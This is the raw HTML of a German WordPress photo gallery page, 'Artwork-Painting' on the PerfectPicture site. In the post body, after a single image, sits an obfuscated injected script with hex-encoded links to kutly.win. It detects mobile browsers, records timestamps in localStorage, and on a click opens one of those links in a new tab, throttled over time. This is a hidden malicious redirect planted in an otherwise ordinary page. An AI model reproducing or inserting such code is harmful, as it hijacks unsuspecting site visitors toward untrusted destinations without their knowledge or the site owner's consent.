<link rel="https://api.w.org/" href="https://newwebsite.walterby.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newwebsite.walterby.net/wp-json/wp/v2/pages/301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newwebsite.walterby.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newwebsite.walterby.net/?p=301' />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{color:#ffffff!important;}
		</style><style type="text/css"><!-- Customizer CSS -->::selection { background-color: #5987f9; }.featured-media .sticky-post { background-color: #5987f9; }fieldset legend { background-color: #5987f9; }:root .has-accent-background-color { background-color: #5987f9; }button:hover { background-color: #5987f9; }.button:hover { background-color: #5987f9; }.faux-button:hover { background-color: #5987f9; }a.more-link:hover { background-color: #5987f9; }.wp-block-button__link:hover { background-color: #5987f9; }.is-style-outline .wp-block-button__link.has-accent-color:hover { background-color: #5987f9; }.wp-block-file__button:hover { background-color: #5987f9; }input[type="button"]:hover { background-color: #5987f9; }input[type="reset"]:hover { background-color: #5987f9; }input[type="submit"]:hover { background-color: #5987f9; }.post-tags a:hover { background-color: #5987f9; }.content #respond input[type="submit"]:hover { background-color: #5987f9; }.search-form .search-submit { background-color: #5987f9; }.sidebar .tagcloud a:hover { background-color: #5987f9; }.footer .tagcloud a:hover { background-color: #5987f9; }.is-style-outline .wp-block-button__link.has-accent-color:hover { border-color: #5987f9; }.post-tags a:hover:after { border-right-color: #5987f9; }a { color: #5987f9; }.blog-title a:hover { color: #5987f9; }.blog-menu a:hover { color: #5987f9; }.post-title a:hover { color: #5987f9; }.post-meta a:hover { color: #5987f9; }.blog .format-quote blockquote cite a:hover { color: #5987f9; }:root .has-accent-color { color: #5987f9; }.post-categories a { color: #5987f9; }.post-categories a:hover { color: #5987f9; }.post-nav a:hover { color: #5987f9; }.archive-nav a:hover { color: #5987f9; }.comment-meta-content cite a:hover { color: #5987f9; }.comment-meta-content p a:hover { color: #5987f9; }.comment-actions a:hover { color: #5987f9; }#cancel-comment-reply-link { color: #5987f9; }#cancel-comment-reply-link:hover { color: #5987f9; }.widget-title a { color: #5987f9; }.widget-title a:hover { color: #5987f9; }.widget_text a { color: #5987f9; }.widget_text a:hover { color: #5987f9; }.widget_rss a { color: #5987f9; }.widget_rss a:hover { color: #5987f9; }.widget_archive a { color: #5987f9; }.widget_archive a:hover { color: #5987f9; }.widget_meta a { color: #5987f9; }.widget_meta a:hover { color: #5987f9; }.widget_recent_comments a { color: #5987f9; }.widget_recent_comments a:hover { color: #5987f9; }.widget_pages a { color: #5987f9; }.widget_pages a:hover { color: #5987f9; }.widget_links a { color: #5987f9; }.widget_links a:hover { color: #5987f9; }.widget_recent_entries a { color: #5987f9; }.widget_recent_entries a:hover { color: #5987f9; }.widget_categories a { color: #5987f9; }.widget_categories a:hover { color: #5987f9; }#wp-calendar a { color: #5987f9; }#wp-calendar a:hover { color: #5987f9; }#wp-calendar tfoot a:hover { color: #5987f9; }.wp-calendar-nav a:hover { color: #5987f9; }.widgetmore a { color: #5987f9; }.widgetmore a:hover { color: #5987f9; }</style><!-- /Customizer CSS -->
	</head>
	
	<body class="wp-singular page-template page-template-template-fullwidth page-template-template-fullwidth-php page page-id-301 page-child parent-pageid-140 wp-theme-hemingway template-fullwidth">

		
		<a class="skip-link button" href="#site-content">Zum Inhalt springen</a>
	
		<div class="big-wrapper">
	
			<div class="header-cover section bg-dark-light no-padding">

						
				<div class="header section" style="background-image: url( https://newwebsite.walterby.net/wp-content/uploads/2023/06/Header-202201075-6.jpg );">
							
					<div class="header-inner section-inner">
					
											
							<div class="blog-info">
							
																	<div class="blog-title">
										<a href="https://newwebsite.walterby.net" rel="home">PerfectPicture</a>
									</div>
																
																	<p class="blog-description">Meine Bildergalerie</p>
															
							</div><!-- .blog-info -->
							
															
					</div><!-- .header-inner -->
								
				</div><!-- .header -->
			
			</div><!-- .bg-dark -->
			
			<div class="navigation section no-padding bg-dark">
			
				<div class="navigation-inner section-inner group">
				
					<div class="toggle-container section-inner hidden">
			
						<button type="button" class="nav-toggle toggle">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
							<span class="screen-reader-text">Mobile-Menü ein-/ausblenden</span>
						</button>
						
						<button type="button" class="search-toggle toggle">
							<div class="metal"></div>
							<div class="glass"></div>
							<div class="handle"></div>
							<span class="screen-reader-text">Suchfeld ein-/ausblenden</span>
						</button>
											
					</div><!-- .toggle-container -->
					
					<div class="blog-search hidden">
						<form role="search" method="get" class="search-form" action="https://newwebsite.walterby.net/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>					</div><!-- .blog-search -->
				
					<ul class="blog-menu">
						<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-653"><a href="https://newwebsite.walterby.net/">Willkommen / Welcome</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://newwebsite.walterby.net/aktuell/">Aktuell</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-649"><a href="https://newwebsite.walterby.net/galerie/">Galerie</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://newwebsite.walterby.net/ueber-mich/">Über mich</a></li>
<li id="menu-item-655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-655"><a href="https://newwebsite.walterby.net/">HOME</a></li>
					 </ul><!-- .blog-menu -->
					 
					 <ul class="mobile-menu">
					
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-653"><a href="https://newwebsite.walterby.net/">Willkommen / Welcome</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://newwebsite.walterby.net/aktuell/">Aktuell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-649"><a href="https://newwebsite.walterby.net/galerie/">Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://newwebsite.walterby.net/ueber-mich/">Über mich</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-655"><a href="https://newwebsite.walterby.net/">HOME</a></li>
						
					 </ul><!-- .mobile-menu -->
				 
				</div><!-- .navigation-inner -->
				
			</div><!-- .navigation -->
<main class="wrapper section-inner group" id="site-content">

	<div class="content left">

		<div class="posts">
												        
			<article id="post-301" class="post-301 page type-page status-publish hentry">

	<div class="post-header">

		
					
				<h1 class="post-title entry-title">
											Artwork-Painting									</h1>

						
	</div><!-- .post-header -->
																					
	<div class="post-content entry-content">
	
		
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://newwebsite.walterby.net/wp-content/uploads/2023/06/Baustelle_neu-1024x768.jpg" alt="Baustelle" class="wp-image-168" srcset="https://newwebsite.walterby.net/wp-content/uploads/2023/06/Baustelle_neu-1024x768.jpg 1024w, https://newwebsite.walterby.net/wp-content/uploads/2023/06/Baustelle_neu-300x225.jpg 300w, https://newwebsite.walterby.net/wp-content/uploads/2023/06/Baustelle_neu-768x576.jpg 768w, https://newwebsite.walterby.net/wp-content/uploads/2023/06/Baustelle_neu-1536x1152.jpg 1536w, https://newwebsite.walterby.net/wp-content/uploads/2023/06/Baustelle_neu-2048x1536.jpg 2048w, https://newwebsite.walterby.net/wp-content/uploads/2023/06/Baustelle_neu-676x507.jpg 676w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4b\x55\x70\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x7a\x7a\x7a\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6d\x6e\x44\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x63\x6e\x5a\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x7a\x6c\x58\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4b\x48\x4f\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x68\x64\x4b\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4f\x52\x66\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x43\x53\x4b\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x7a\x49\x53\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>							
	</div><!-- .post-content -->
				
	
</article><!-- .post -->			
		</div><!-- .posts -->
	
	</div><!-- .content -->

			
</main><!-- .wrapper -->
		
	<div class="footer section large-padding bg-dark">
		
		<div class="footer-inner section-inner group">
		
						
				<div class="column column-1 left">
				
					<div class="widgets">
			
						<div id="block-8" class="widget widget_block"><div class="widget-content">
<h3 class="wp-block-heading">Kontakt</h3>
</div></div><div id="block-32" class="widget widget_block"><div class="widget-content">
<ul class="wp-block-list">
<li>Joachim Walter</li>



<li>Botenfeldstraße 13</li>



<li>84088 Neufahrn</li>



<li>mailto: photography@walterby.de</li>
</ul>
</div></div>											
					</div>
					
				</div>
				
			<!-- .footer-a -->
				
						
				<div class="column column-2 left">
				
					<div class="widgets">
			
						<div id="block-27" class="widget widget_block"><div class="widget-content">
<h3 class="wp-block-heading">Rechtliches</h3>
</div></div><div id="block-35" class="widget widget_block"><div class="widget-content">
<ul class="wp-block-list">
<li>&gt; <a href="https://newwebsite.walterby.net/impressum/">Impressum</a></li>



<li>&gt;<a href="https://newwebsite.walterby.net/datenschutzerklaerung/"> Datenschutzerklärung</a></li>
</ul>
</div></div><div id="block-40" class="widget widget_block widget_text"><div class="widget-content">
<p><em>Alle Inhalte dieser Website sind urheberrechtlich geschützt. Jegliche Verwendung des Bildmaterials ist nur mit schriftlicher Genehmigung erlaubt.</em></p>
</div></div>											
					</div><!-- .widgets -->
					
				</div>
				
			<!-- .footer-b -->
								
						
				<div class="column column-3 left">
			
					<div class="widgets">
			
						<div id="block-50" class="widget widget_block"><div class="widget-content">
<h3 class="wp-block-heading">Social Media</h3>
</div></div><div id="block-51" class="widget widget_block"><div class="widget-content">
<ul class="wp-block-list">
<li><a href="https://www.facebook.com/Bildergallerie">Facebook</a></li>



<li><a href="https://www.instagram.com/joachimewalter/">Instagram</a></li>



<li><a href="https://www.flickr.com/photos/137154209@N05/">Flikr</a></li>



<li><a href="https://www.fotocommunity.de/fotograf/walterbild/2053778">Fotocommunity</a></li>
</ul>
</div></div>											
					</div><!-- .widgets -->
					
				</div>
				
			<!-- .footer-c -->
					
		</div><!-- .footer-inner -->
	
	</div><!-- .footer -->
	
	<div class="credits section bg-dark no-padding">
	
		<div class="credits-inner section-inner group">
	
			<p class="credits-left">
				&copy; 2025 <a href="https://newwebsite.walterby.net">PerfectPicture</a>
			</p>
			
			<p class="credits-right">
				<span>Theme von <a href="https://andersnoren.se">Anders Norén</a></span> &mdash; <a title="Nach oben" class="tothetop">Hoch &uarr;</a>
			</p>
					
		</div><!-- .credits-inner -->
		
	</div><!-- .credits -->

</div><!-- .big-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hemingway/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://newwebsite.walterby.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://newwebsite.walterby.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://newwebsite.walterby.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://newwebsite.walterby.net/wp-content/themes/hemingway/assets/js/global.js?ver=2.3.2" id="hemingway_global-js"></script>
<script type="text/javascript" src="https://newwebsite.walterby.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newwebsite.walterby.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newwebsite.walterby.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>